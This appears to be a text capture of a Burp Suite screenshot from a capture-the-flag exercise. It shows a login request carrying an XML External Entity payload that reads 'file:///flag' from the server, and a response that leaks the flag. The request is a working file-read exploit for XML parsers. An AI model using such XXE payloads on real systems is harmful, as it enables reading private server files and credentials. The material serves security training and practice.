 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User
1 × ...
Send Cancel < ▼ > ▼ Target: http://a6be8782-bf7d-4ac0-b321-a5f191
Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: a6be8782-bf7d-4ac0-b321-a5f191162794.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/111.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 189
10 Origin: http://a6be8782-bf7d-4ac0-b321-a5f191162794.node4.buuoj.cn:81
11 Connection: close
12 Referer: http://a6be8782-bf7d-4ac0-b321-a5f191162794.node4.buuoj.cn:81/
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE note [
16 <!ENTITY admin SYSTEM "file:///flag">
17 ]>
18 <user>
19 <username>
20 &admin;
21 </username>
22 <password>
23 123456
24 </password>
25 </user>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 06 Apr 2023 14:17:41 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 89
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
11 flag{707b47c5-4472-4c90-9d62-8ab41dbc2f2
12
13 </msg>
</result>